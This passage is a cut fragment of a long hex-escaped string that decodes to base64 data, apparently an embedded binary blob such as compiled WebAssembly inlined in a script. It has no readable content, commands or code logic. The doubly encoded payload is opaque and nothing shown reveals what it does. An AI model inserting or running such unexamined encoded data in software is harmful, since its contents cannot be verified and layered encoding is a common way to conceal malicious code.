76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x44\x74\x79\x49\x52\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x43\x79\x45\x53\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x42\x41\x67\x42\x45\x45\x42\x63\x55\x55\x67\x41\x55\x45\x67\x53\x43\x41\x51\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x59\x6e\x46\x78\x49\x67\x41\x62\x49\x42\x47\x69\x49\x42\x49\x67\x45\x53\x41\x45\x49\x41\x42\x42\x41\x58\x46\x71\x75\x4b\x4b\x67\x6f\x43\x41\x53\x6f\x53\x41\x4d\x70\x78\x41\x6d\x43\x77\x55\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x45\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x43\x77\x75\x70\x42\x67\x45\x45\x66\x77\x4a\x38\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x44\x67\x4d\x41\x41\x51\x49\x44\x43\x30\x48\x72\x66\x69\x45\x45\x51\x52\x67\x68\x42\x51\x77\x44\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x43\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x42\x43\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x77\x42\x43\x77\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x45\x69\x41\x30\x45\x67\x52\x69\x41\x44\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x30\x45\x42\x49\x41\x46\x42\x4c\x55\x5a\x42\x41\x58\x52\x72\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x77\x42\x43\x30\x45\x42\x49\x51\x4d\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x33\x38\x67\x41\x6b\x47\x37\x31\x67\x42\x71\x4c\x41\x41\x41\x49\x41\x46\x42\x49\x48\x4a\x47\x42\x48\x38\x67\x41\x6b\x45\x48\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x45\x4c\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x49\x53\x51\x30\x42\x51\x51\x67\x46\x49\x41\x49\x4c\x43\x79\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x63\x55\x45\x44\x61\x77\x34\x47\x41\x41\x45\x42\x41\x51\x45\x43\x41\x51\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x49\x4e\x41\x45\x45\x41\x49\x51\x49\x44\x51\x43\x41\x43\x51\x63\x54\x57\x41\x47\x6f\x73\x41\x41\x41\x67\x41\x55\x45\x67\x63\x6b\x63\x4e\x41\x53\x41\x43\x51\x51\x4a\x4a\x42\x45\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x51\x51\x4e\x4a\x44\x51\x41\x4c\x44\x41\x45\x4c\x41\x6b\x41\x43\x51\x43\x41\x43\x44\x67\x51\x42\x41\x41\x41\x43\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x42\x51\x54\x42\x47\x42\x48\x38\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x49\x48\x4a\x42\x2b\x41\x42\x47\x42\x45\x41\x67\x41\x43\x41\x46\x49\x41\x51\x67\x41\x78\x41\x36\x44\x41\x51\x4c\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x54\x41\x46\x49\x41\x45\x4c\x49\x41\x55\x67\x42\x43\x41\x44\x45\x44\x6b\x4d\x41\x67\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x4b\x45\x63\x45\x51\x43\x4d\x46\x49\x41\x41\x6f\x41\x6d\x52\x46\x44\x51\x49\x61\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x43\x4d\x46\x44\x41\x49\x4c\x41\x30\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x51\x51\x70\x4a\x49\x41\x46\x42\x76\x33\x39\x71\x51\x52\x70\x4a\x63\x6b\x55\x45\x51\x43\x41\x42\x51\x64\x38\x41\x52\x69\x41\x42\x51\x5a\x39\x2f\x61\x6b\x45\x61\x53\x58\x4a\x46\x44\x51\x45\x4c\x44\x41\x45\x4c\x43\x79\x4d\x46\x49\x41\x46\x42\x4b\x55\x59\x4e\x41\x52\x6f\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x41\x37\x49\x6a\x42\x72\x61\x55\x75\x77\x73\x4c\x4e\x51\x45\x43\x66\x79\x41\x43\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x43\x67\x43\x46\x43\x49\x45\x61\x79\x49\x44\x49\x41\x4d\x67\x41\x6b\x73\x62\x49\x51\x4d\x67\x42\x43\x41\x42\x49\x41\x4d\x51\x45\x42\x6f\x67\x41\x43\x41\x41\x4b\x41\x49\x55\x49\x41\x4e\x71\x4e\x67\x49\x55\x49\x41\x49\x4c\x59\x51\x45\x42\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x68\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x42\x42\x41\x44\x59\x43\x43\x43\x41\x41\x51\x51\x41\x32\x41\x67\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x73\x49\x67\x45\x32\x41\x68\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x53\x41\x41\x4b\x41\x49\x77\x61\x6a\x59\x43\x45\x45\x45\x41\x43\x77\x76\x50\x41\x51\x45\x44\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x69\x67\x43\x45\x43\x49\x44\x44\x51\x41\x67\x41\x68\x41\x39\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x41\x68\x41\x77\x77\x42\x43\x77\x77\x42\x43\x79\x41\x44\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x32\x73\x67\x41\x55\x6b\x45\x51\x43\x41\x43\x4b\x41\x49\x6b\x49\x51\x4d\x67\x41\x69\x41\x41\x49\x41\x45\x67\x41\x30\x45\x44\x63\x52\x45\x42\x41\x42\x6f\x4d\x41\x51\x73\x67\x41\x55\x55\x67\x41\x69\x77\x41\x53\x30\x45\x41\x53\x48\x4a\x46\x42\x45\x41\x43\x51\x43\x41\x42\x49\x51\x51\x44\x51\x43\x41\x41\x49\x41\x52\x42\x66\x32\x6f\x69\x42\x57\x6f\x73\x41\x41\x42\x42\x43\x6b\x63\x45\x51\x43\x41\x46\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x49\x46\x44\x41\x4d\x4c\x41\x41\x73\x4c\x49\x41\x49\x6f\x41\x69\x51\x68\x41\x79\x41\x43\x49\x41\x41\x67\x42\x43\x41\x44\x51\x51\x4e\x78\x45\x51\x45\x41\x49\x41\x52\x4a\x44\x51\x49\x67\x41\x43\x41\x45\x61\x69\x45\x41\x49\x41\x45\x67\x42\x47\x73\x68\x41\x53\x41\x43\x4b\x41\x49\x55\x49\x51\x4d\x4c\x43\x79\x41\x44\x49\x41\x41\x67\x41\x52\x41\x51\x47\x69\x41\x43\x49\x41\x45\x67\x41\x69\x67\x43\x46\x47\x6f\x32\x41\x68\x51\x4c\x43\x37\x63\x58\x41\x78\x4e\x2f\x41\x33\x34\x42\x66\x43\x4d\x48\x49\x52\x55\x6a\x42\x30\x47\x77\x42\x47\x6f\x6b\x42\x79\x41\x56\x51\x5a\x67\x45\x61\x69\x49\x4c\x51\x51\x41\x32\x41\x67\x41\x67\x41\x62\x30\x69\x47\x55\x49\x41\x55\x77\x52\x2f\x49\x41\x47\x61\x49\x68\x77\x68\x41\x55\x47\x61\x31\x67\x41\x68\x45\x53\x41\x63\x76\x53\x45\x5a\x51\x51\x45\x46\x51\x5a\x33\x57\x41\x45\x47\x67\x31\x67\x42\x42\x6d\x39\x59\x41\x49\x41\x52\x42\x41\x58\x45\x62\x49\x41\x52\x42\x67\x42\x42\x78\x47\x79\x45\x52\x49\x41\x52\x42\x67\x52\x42\x78\x51\x51\x42\x48\x43\x79\x45\x53\x49\x42\x56\x42\x49\x47\x6f\x68\x42\x79\x41\x56\x49\x67\x34\x68\x45\x43\x41\x4f\x51\x5a\x77\x45\x61\x69\x49\x4a\x51\x51\x78\x71\x49\x51\x38\x67\x47\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x55\x51\x52\x2f\x49\x41\x42\x42\x49\x43\x41\x43\x49\x42\x4a\x42\x41\x32\x6f\x69\x41\x79\x41\x45\x51\x66\x2f\x2f\x65\x33\x45\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x78\x4e\x59\x41\x51\x62\x58\x57\x41\x43\x41\x46\x51\x53\x42\x78\x51\x51\x42\x48\x49\x67\x55\x62\x51\x61\x33\x57\x41\x45\x47\x78\x31\x67\x41\x67\x42\x52\x73\x67\x41\x53\x41\x42\x59\x68\x74\x42\x41\x78\x41\x4e\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x4d\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x41\x77\x55\x43\x66\x79\x41\x42\x49\x41\x73\x51\x4b\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x69\x42\x67\x52\x41\x49\x41\x73\x67\x43\x79\x67\x43\x41\x45\x46\x2f\x61\x6a\x59\x43\x41\x41\x73\x67\x42\x55\x45\x67\x63\x69\x49\x4e\x51\x65\x45\x41\x52\x67\x52\x41\x49\x42\x46\x42\x43\x57\x6f\x67\x45\x53\x41\x46\x51\x53\x42\x78\x49\x67\x77\x62\x49\x51\x68\x42\x44\x43\x41\x44\x61\x79\x49\x48\x52\x53\x41\x44\x51\x51\x74\x4c\x63\x6b\x55\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x67\x51\x43\x45\x63\x41\x30\x41\x67\x48\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x77\x51\x4b\x49\x68\x48\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x4e\x41\x41\x73\x67\x43\x43\x77\x41\x41\x45\x45\x74\x52\x67\x52\x38\x49\x42\x77\x67\x41\x5a\x6f\x67\x48\x4b\x47\x67\x6d\x67\x55\x67\x41\x53\x41\x63\x6f\x43\x41\x63\x6f\x51\x73\x68\x41\x51\x73\x67\x44\x30\x45\x41\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x6d\x73\x67\x42\x69\x41\x47\x51\x51\x42\x49\x47\x36\x77\x67\x44\x78\x41\x57\x49\x67\x64\x47\x42\x45\x41\x67\x43\x55\x45\x4c\x61\x69\x49\x48\x51\x54\x41\x36\x41\x41\x41\x4c\x49\x42\x4a\x42\x41\x6e\x49\x68\x43\x69\x41\x48\x51\x58\x39\x71\x49\x41\x5a\x42\x48\x33\x56\x42\x41\x6e\x46\x42\x4b\x32\x6f\x36\x41\x41\x41\x67\x42\x30\x46\x2b\x61\x69\x49\x48\x49\x41\x56\x42\x44\x32\x6f\x36\x41\x41\x41\x67\x41\x30\x45\x42\x53\x43\x45\x4a\x49\x41\x52\x42\x43\x48\x46\x46\x49\x51\x73\x67\x44\x69\x45\x46\x41\x30\x41\x67\x42\x53\x41\x4d\x49\x41\x47\x71\x49\x67\x5a\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x53\x41\x47\x74\x36\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x45\x43\x69\x49\x51\x45\x67\x42\x55\x45\x42\x61\x69\x49\x47\x49\x42\x42\x72\x51\x51\x46\x47\x42\x48\x38\x67\x43\x79\x41\x4a\x49\x41\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x63\x58\x45\x45\x66\x79\x41\x47\x42\x53\x41\x47\x51\x53\x34\x36\x41\x41\x41\x67\x42\x55\x45\x43\x61\x67\x73\x46\x49\x41\x59\x4c\x49\x51\x55\x67\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x43\x66\x77\x4a\x41\x49\x41\x4e\x46\x44\x51\x41\x67\x42\x55\x46\x2b\x49\x42\x42\x72\x61\x69\x41\x44\x54\x67\x30\x41\x49\x41\x38\x67\x41\x30\x45\x43\x61\x6d\x6f\x67\x42\x32\x73\x68\x43\x53\x41\x48\x44\x41\x45\x4c\x49\x41\x55\x67\x44\x79\x41\x51\x61\x79\x41\x48\x61\x32\x6f\x68\x43\x53\x41\x48\x43\x79\x45\x44\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x69\x41\x45\x45\x41\x34\x67\x41\x43\x41\x49\x49\x41\x6f\x51\x44\x53\x41\x41\x51\x54\x41\x67\x41\x69\x41\x47\x49\x41\x52\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x41\x67\x44\x69\x41\x46\x49\x42\x42\x72\x49\x67\x55\x51\x44\x53\x41\x41\x51\x54\x41\x67\x43\x53\x41\x46\x49\x41\x38\x67\x41\x32\x73\x69\x41\x32\x70\x72\x51\x51\x42\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x79\x41\x44\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x49\x67\x42\x69\x41\x45\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x69\x41\x47\x44\x41\x45\x4c\x49\x41\x59\x45\x51\x43\x41\x4c\x49\x41\x73\x6f\x41\x67\x42\x42\x5a\x47\x6f\x69\x43\x44\x59\x43\x41\x43\x41\x42\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x42\x42\x6f\x69\x45\x42\x42\x53\x41\x4c\x4b\x41\x49\x41\x49\x51\x67\x4c\x49\x41\x63\x67\x42\x30\x47\x67\x41\x6d\x6f\x67\x43\x45\x45\x41\x53\x42\x73\x69\x43\x53\x45\x47\x41\x30\x41\x67\x42\x69\x41\x42\x71\x79\x49\x48\x4e\x67\x49\x41\x49\x41\x5a\x42\x42\x47\x6f\x68\x42\x69\x41\x42\x49\x41\x65\x34\x6f\x55\x51\x41\x41\x41\x41\x41\x5a\x63\x33\x4e\x51\x61\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x67\x43\x45\x45\x41\x53\x67\x52\x41\x49\x41\x6b\x68\x42\x77\x4e\x41\x49\x41\x68\x42\x48\x53\x41\x49\x51\x52\x31\x49\x47\x79\x45\x4d\x49\x41\x5a\x42\x66\x47\x6f\x69\x43\x43\x41\x48\x54\x77\x52\x41\x49\x41\x79\x74\x49\x52\x70\x42\x41\x43\x45\x4b\x41\x30\x41\x67\x43\x43\x41\x4b\x72\x53\x41\x49\x4b\x41\x49\x41\x72\x53\x41\x61\x68\x6e\x77\x69\x47\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x47\x55\x4b\x41\x37\x4a\x53\x6a\x66\x48\x34\x67\x47\x33\x77\x2b\x41\x67\x41\x67\x47\x61\x63\x68\x43\x69\x41\x49\x51\x58\x78\x71\x49\x67\x67\x67\x42\x30\x38\x4e\x41\x41\x73\x67\x43\x67\x52\x41\x49\x41\x64\x42\x66\x47\x6f\x69\x42\x79\x41\x4b\x4e\x67\x49\x41\x43\x77\x73\x67\x42\x69\x41\x48\x53\x77\x52\x41\x41\x6b\x41\x44\x66\x79\x41\x47\x51\x58\x78\x71\x49\x67\x67\x6f\x41\x67\x41\x4e\x41\x53\x41\x49\x49\x41\x64\x4c\x42\x48\x38\x67\x43\x43\x45\x47\x44\x41\x45\x46\x49\x41\x67\x4c\x43\x79\x45\x47\x43\x77\x73\x67\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x78\x72\x49\x67\x67\x32\x41\x67\x41\x67\x43\x45\x45\x41\x53\x67\x30\x41\x43\x77\x55\x67\x43\x53\x45\x48\x43\x30\x45\x47\x49\x41\x4d\x67\x41\x30\x45\x41\x53\x42\x73\x68\x44\x43\x41\x49\x51\x51\x42\x49\x42\x45\x41\x67\x44\x45\x45\x5a\x61\x6b\x45\x4a\x62\x55\x45\x42\x61\x69\x45\x54\x49\x41\x31\x42\x35\x67\x42\x47\x49\x52\x59\x67\x42\x69\x45\x44\x41\x30\x42\x42\x41\x43\x41\x49\x61\x79\x49\x47\x51\x51\x6b\x67\x42\x6b\x45\x4a\x53\x42\x73\x68\x43\x69\x41\x4a\x49\x41\x63\x67\x41\x30\x6b\x45\x66\x30\x45\x42\x49\x41\x70\x30\x51\x58\x39\x71\x49\x52\x52\x42\x67\x4a\x54\x72\x33\x41\x4d\x67\x43\x6e\x59\x68\x46\x30\x45\x41\x49\x51\x67\x67\x42\x79\x45\x47\x41\x30\x41\x67\x42\x69\x41\x49\x49\x41\x59\x6f\x41\x67\x41\x69\x43\x43\x41\x4b\x64\x6d\x6f\x32\x41\x67\x41\x67\x46\x79\x41\x49\x49\x42\x52\x78\x62\x43\x45\x49\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x30\x41\x43\x79\x41\x48\x49\x41\x64\x42\x42\x47\x6f\x67\x42\x79\x67\x43\x41\x42\x73\x68\x47\x43\x41\x49\x42\x48\x38\x67\x41\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x4e\x42\x42\x47\x6f\x46\x49\x41\x4d\x4c\x49\x51\x59\x67\x47\x41\x55\x67\x41\x79\x45\x47\x49\x41\x63\x67\x42\x30\x45\x45\x61\x69\x41\x48\x4b\x41\x49\x41\x47\x77\x73\x69\x41\x79\x41\x57\x47\x79\x49\x48\x49\x42\x4e\x42\x41\x6e\x52\x71\x49\x41\x59\x67\x42\x69\x41\x48\x61\x30\x45\x43\x64\x53\x41\x54\x53\x68\x73\x68\x43\x43\x41\x4c\x49\x41\x6f\x67\x43\x79\x67\x43\x41\x47\x6f\x69\x42\x6a\x59\x43\x41\x43\x41\x47\x51\x51\x42\x49\x42\x45\x41\x67\x41\x79\x45\x48\x49\x41\x67\x68\x41\x79\x41\x47\x49\x51\x67\x4d\x41\x51\x73\x4c\x42\x53\x41\x48\x49\x51\x4d\x67\x42\x69\x45\x49\x43\x79\x41\x4a\x49\x51\x73\x67\x41\x79\x41\x49\x53\x51\x52\x41\x49\x41\x73\x67\x41\x32\x74\x42\x41\x6e\x56\x42\x43\x57\x77\x68\x42\x79\x41\x44\x4b\x41\x49\x41\x49\x67\x6c\x42\x43\x6b\x38\x45\x51\x45\x45\x4b\x49\x51\x59\x44\x51\x43\x41\x48\x51\x51\x46\x71\x49\x51\x63\x67\x43\x53\x41\x47\x51\x51\x70\x73\x49\x67\x5a\x50\x44\x51\x41\x4c\x43\x77\x56\x42\x41\x43\x45\x48\x43\x79\x41\x4d\x51\x51\x41\x67\x42\x79\x41\x4e\x51\x65\x59\x41\x52\x68\x74\x72\x49\x41\x31\x42\x35\x77\x42\x47\x49\x68\x4d\x67\x44\x45\x45\x41\x52\x79\x49\x57\x63\x55\x45\x66\x64\x45\x45\x66\x64\x57\x6f\x69\x42\x69\x41\x49\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x53\x41\x52\x2f\x49\x41\x5a\x42\x67\x4d\x67\x41\x61\x69\x49\x47\x51\x51\x6c\x74\x49\x67\x31\x42\x64\x32\x77\x67\x42\x6d\x6f\x69\x42\x6b\x45\x49\x53\x41\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x5a\x42\x41\x57\x6f\x68\x43\x69\x41\x4a\x51\x51\x70\x73\x49\x51\x6b\x67\x42\x6b\x45\x48\x53\x41\x52\x41\x49\x41\x6f\x68\x42\x67\x77\x42\x43\x77\x73\x46\x51\x51\x6f\x68\x43\x51\x73\x67\x43\x53\x41\x4e\x51\x51\x4a\x30\x49\x41\x74\x71\x51\x59\x52\x67\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x30\x67\x43\x57\x34\x69\x46\x47\x77\x68\x43\x69\x41\x49\x49\x41\x5a\x42\x42\x47\x70\x47\x49\x68\x63\x67\x44\x53\x41\x4b\x61\x79\x49\x4e\x52\x58\x46\x46\x42\x45\x42\x45\x41\x51\x41\x41\x41\x41\x41\x41\x51\x45\x4e\x45\x41\x41\x41\x41\x41\x41\x41\x41\x51\x45\x4d\x67\x46\x45\x45\x42\x63\x52\x73\x68\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x44\x67\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x34\x50\x79\x41\x58\x49\x41\x30\x67\x43\x55\x45\x42\x64\x69\x49\x55\x52\x6e\x45\x62\x49\x41\x30\x67\x46\x45\x6b\x62\x49\x52\x77\x67\x45\x67\x52\x41\x49\x42\x79\x61\x49\x42\x77\x67\x45\x53\x77\x41\x41\x45\x45\x74\x52\x69\x49\x4e\x47\x79\x45\x63\x49\x41\x47\x61\x49\x41\x45\x67\x44\x52\x73\x68\x41\x51\x73\x67\x42\x69\x41\x4b\x4e\x67\x49\x41\x49\x41\x45\x67\x48\x4b\x41\x67\x41\x57\x49\x45\x51\x43\x41\x47\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x52\x41\x41\x30\x41\x67\x42\x6b\x45\x41\x4e\x67\x49\x41\x49\x41\x5a\x42\x66\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x52\x41\x49\x41\x4e\x42\x66\x47\x6f\x69\x41\x30\x45\x41\x4e\x67\x49\x41\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x30\x41\x43\x77\x73\x67\x43\x79\x41\x44\x61\x30\x45\x43\x64\x55\x45\x4a\x62\x43\x45\x48\x49\x41\x4d\x6f\x41\x67\x41\x69\x43\x6b\x45\x4b\x54\x77\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x64\x42\x41\x57\x6f\x68\x42\x79\x41\x4b\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x55\x38\x4e\x41\x41\x73\x4c\x43\x77\x73\x67\x42\x79\x45\x4b\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x79\x41\x49\x49\x41\x67\x67\x42\x30\x73\x62\x49\x51\x59\x67\x41\x77\x55\x67\x42\x79\x45\x4b\x49\x41\x67\x68\x42\x69\x41\x44\x43\x79\x45\x48\x49\x41\x59\x67\x42\x30\x73\x45\x66\x77\x4a\x2f\x49\x41\x59\x68\x41\x77\x4e\x2f\x49\x41\x4e\x42\x66\x47\x6f\x69\x42\x69\x67\x43\x41\x41\x52\x41\x49\x41\x4d\x68\x42\x6b\x45\x42\x44\x41\x49\x4c\x49\x41\x59\x67\x42\x30\x73\x45\x66\x79\x41\x47\x49\x51\x4d\x4d\x41\x51\x56\x42\x41\x41\x73\x4c\x43\x77\x56\x42\x41\x41\x73\x68\x44\x53\x41\x54\x42\x48\x38\x67\x46\x6b\x45\x42\x63\x79\x41\x4d\x61\x69\x49\x44\x49\x41\x70\x4b\x49\x41\x70\x42\x65\x30\x70\x78\x42\x48\x38\x67\x41\x30\x46\x2f\x61\x69\x41\x4b\x61\x79\x45\x49\x49\x41\x56\x42\x66\x32\x6f\x46\x49\x41\x4e\x42\x66\x32\x6f\x68\x43\x43\x41\x46\x51\x58\x35\x71\x43\x79\x45\x46\x49\x41\x52\x42\x43\x48\x45\x45\x66\x79\x41\x49\x42\x53\x41\x4e\x42\x45\x41\x67\x42\x6b\x46\x38\x61\x69\x67\x43\x41\x43\x49\x4d\x42\x45\x41\x67\x44\x45\x45\x4b\x63\x41\x52\x41\x51\x51\x41\x68\x41\x77\x56\x42\x41\x43\x45\x44\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x79\x41\x4d\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x58\x42\x46\x44\x51\x41\x4c\x43\x77\x56\x42\x43\x53\x45\x44\x43\x77\x56\x42\x43\x53\x45\x44\x43\x79\x41\x47\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x49\x51\x6b\x67\x42\x55\x45\x67\x63\x6b\x48\x6d\x41\x45\x59\x45\x66\x79\x41\x49\x49\x41\x6b\x67\x41\x32\x73\x69\x41\x30\x45\x41\x49\x41\x4e\x42\x41\x45\x6f\x62\x49\x67\x4d\x67\x43\x43\x41\x44\x53\x42\x73\x46\x49\x41\x67\x67\x43\x53\x41\x4b\x61\x69\x41\x44\x61\x79\x49\x44\x51\x51\x41\x67\x41\x30\x45\x41\x53\x68\x73\x69\x41\x79\x41\x49\x49\x41\x4e\x49\x47\x77\x73\x4c\x42\x53\x41\x4d\x43\x79\x45\x44\x51\x51\x41\x67\x43\x6d\x73\x68\x43\x53\x41\x41\x51\x53\x41\x67\x41\x69\x41\x46\x51\x53\x42\x79\x51\x65\x59\x41\x52\x69\x49\x4d\x42\x48\x39\x42\x41\x43\x45\x49\x49\x41\x70\x42\x41\x43\x41\x4b\x51\x51\x42\x4b\x47\x77\x55\x67\x44\x79\x41\x4a\x49\x41\x6f\x67\x43\x6b\x45\x41\x53\x42\x75\x73\x49\x41\x38\x51\x46\x69\x49\x4a\x61\x30\x45\x43\x53\x41\x52\x41\x41\x30\x41\x67\x43\x55\x46\x2f\x61\x69\x49\x4a\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x41\x4a\x61\x30\x45\x43\x53\x41\x30\x41\x43\x77\x73\x67\x